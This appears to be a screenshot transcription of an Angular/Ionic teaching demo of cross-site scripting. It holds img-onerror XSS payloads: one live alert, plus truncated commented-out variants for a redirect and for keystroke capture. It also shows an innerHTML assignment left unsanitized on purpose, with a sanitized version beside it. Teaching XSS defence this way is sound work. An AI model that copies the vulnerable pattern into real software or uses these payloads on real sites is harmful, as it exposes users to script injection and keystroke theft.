 home.page.ts — xss-viewchild-example
home.page.html
TS home.page.ts
src > app > home > TS home.page.ts > HomePage > constructor
5 ElementRef,
6 Renderer2,
7 SecurityContext,
8 } from "@angular/core";
9 import { DomSanitizer } from "@angular/platform-browser";
10
11 @Component({
12 selector: "app-home",
13 templateUrl: "home.page.html",
14 styleUrls: ["home.page.scss"],
15 })
16 export class HomePage implements AfterViewInit {
17 public maliciousString: string;
18
19 @ViewChild("userContent", { static: false }) userContent: ElementRef;
20
21 constructor(private renderer: Renderer2, private sanitizer: DomSanitizer) {
22 this.maliciousString = `<img src=nonexistentimage onerror="alert('Hello there.')" />`;
23 // this.maliciousString = `<img src=nonexistentimage onerror="window.location='https://www.ge
24 // this.maliciousString = `<img src=nonexistentimage onerror="document.onkeypress=function(e
25 // this.maliciousString = `<img src=nonexistentimage onerror="var keys = [];setInterval(func
26 }
27
28 ngAfterViewInit() {
29 // DANGER – Vulnerable to XSS
30 this.renderer.setProperty(this.userContent.nativeElement, "innerHTML", this.maliciousString)
31
32 // // Safe
33 // this.renderer.setProperty(
34 // this.userContent.nativeElement,
35 // "innerHTML",
36 // this.sanitizer.sanitize(SecurityContext.HTML, this.maliciousString)
Ionic App
localhost:8100/home
Guest
iPhone 6/7/8 ▼ 375 × 667 125% ▼ Online ▼
Blank